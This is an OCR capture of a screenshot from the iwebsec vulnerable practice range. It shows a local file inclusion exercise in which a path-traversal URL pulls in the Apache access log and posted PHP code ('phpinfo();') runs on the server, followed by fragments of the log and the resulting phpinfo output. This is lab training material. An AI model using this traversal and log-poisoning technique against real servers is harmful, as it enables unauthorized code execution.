 iwebsec 靶场漏洞库 × 选项 × +
192.168.12.100:9031/fi/01.php?filename=.. 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.12.100:9031/fi/01.php?filename=../../../../../../../../var/log/httpd/access_log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
Post data 123=phpinfo();
此网络可能需要您登录才能使用互联网。
iwebsec.com 首页
"http://192.168.12.100:9031/css/bootstrap.css" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 192.168.12.99 - - [28/Jun/2024:0
"GET /favicon.ico HTTP/1.1" 404 291 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 192.168.12.99 - - [28/Jun/2024:05:56:2
/favicon.ico HTTP/1.1" 404 291 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 192.168.12.99 - - [28/Jun/2024:05:57:46 +00
PHP Version 5.2.17 php
System Linux 4ac88c147914 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017 x86_64
Build Date Nov 7 2016 08:11:44
Configure Command './configure' '--with-config-file-path=/usr/etc' '--with-config-file-scan-dir=/usr/etc/conf.d'
'--prefix=/usr' '--libexecdir=/usr/libexec' '--without-pear' '--with-gd' '--enable-sockets'
'--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--enable-exif' '--enable-zip' '--with-zlib' '--with-
zlib-dir=/usr' '--with-kerberos' '--with-openssl' '--with-mcrypt=/usr' '--enable-soap'
'--enable-xmlreader' '--with-xsl' '--enable-ftp' '--enable-cgi' '--with-curl=/usr' '--with-tidy'